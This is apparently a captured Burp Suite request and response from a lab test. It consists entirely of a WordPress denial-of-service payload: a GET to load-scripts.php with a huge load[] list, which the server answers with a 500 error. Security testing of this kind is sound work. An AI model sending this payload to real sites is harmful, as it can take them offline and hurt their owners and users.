 Go Cancel < ▼ > ▼ Target: http://192.168.56.101 ?
Request
Raw Params Headers Hex
GET
/wordpress/wp-admin/load-scripts.php?c=1&load[]=eutil,common,wp-a11y,sack,quicktag,colorpicker,editor,wp-
fullscreen-stu,wp-ajax-response,wp-api-request,wp-pointer,autosave,heartbeat,wp-auth-check,wp-lists,prototy
pe,scriptaculous-root,scriptaculous-builder,scriptaculous-dragdrop,scriptaculous-effects,scriptaculous-slider,script
aculous-sound,scriptaculous-controls,scriptaculous,cropper,jquery,jquery-core,jquery-migrate,jquery-ui-core,jqu
ery-effects-core,jquery-effects-blind,jquery-effects-bounce,jquery-effects-clip,jquery-effects-drop,jquery-effects
-explode,jquery-effects-fade,jquery-effects-fold,jquery-effects-highlight,jquery-effects-puff,jquery-effects-pulsat
e,jquery-effects-scale,jquery-effects-shake,jquery-effects-size,jquery-effects-slide,jquery-effects-transfer,jquery
-ui-accordion,jquery-ui-autocomplete,jquery-ui-button,jquery-ui-datepicker,jquery-ui-dialog,jquery-ui-draggabl
e,jquery-ui-droppable,jquery-ui-menu,jquery-ui-mouse,jquery-ui-position,jquery-ui-progressbar,jquery-ui-resiza
ble,jquery-ui-selectable,jquery-ui-selectmenu,jquery-ui-slider,jquery-ui-sortable,jquery-ui-spinner,jquery-ui-tabs
,jquery-ui-tooltip,jquery-ui-widget,jquery-form,jquery-color,schedule,jquery-query,jquery-serialize-object,jquery
-hotkeys,jquery-table-hotkeys,jquery-touch-punch,suggest,imagesloaded,masonry,jquery-masonry,thickbox,jcr
op,swfobject,moxiejs,plupload,plupload-handlers,wp-plupload,swfupload,swfupload-all,swfupload-handlers,com
ment-repl,json2,underscore,backbone,wp-util,wp-sanitize,wp-backbone,revisions,imgareaselect,mediaelement,
mediaelement-core,mediaelement-migrat,mediaelement-vimeo,wp-mediaelement,wp-codemirror,csslint,jshint,
esprima,jsonlint,htmlhint,htmlhint-kses,code-editor,wp-theme-plugin-editor,wp-playlist,zxcvbn-async,password-
strength-meter,user-profile,language-chooser,user-suggest,admin-ba,wplink,wpdialogs,word-coun,media-uploa
d,hoverIntent,customize-base,customize-loader,customize-preview,customize-models,customize-views,customi
ze-controls,customize-selective-refresh,customize-widgets,customize-preview-widgets,customize-nav-menus,cu
stomize-preview-nav-menus,wp-custom-header,accordion,shortcode,media-models,wp-embe,media-views,me
dia-editor,media-audiovideo,mce-view,wp-api,admin-tags,admin-comments,xfn,postbox,tags-box,tags-suggest,
post,editor-expand,link,comment,admin-gallery,admin-widgets,media-widgets,media-audio-widget,media-imag
e-widget,media-gallery-widget,media-video-widget,text-widgets,custom-html-widgets,theme,inline-edit-post,inl
ine-edit-tax,plugin-install,updates,farbtastic,iris,wp-color-picker,dashboard,list-revision,media-grid,media,image
-edit,set-post-thumbnail,nav-menu,custom-header,custom-background,media-gallery,svg-painter HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en,ja;q=0.7,en-us;q=0.3
Accept-Encoding: gzip, deflate
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.0 500 Internal Server Error
Date: Tue, 13 Feb 2018 05:43:26 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
? < + > Type a search term 0 matches
Done 185 bytes | 47 millis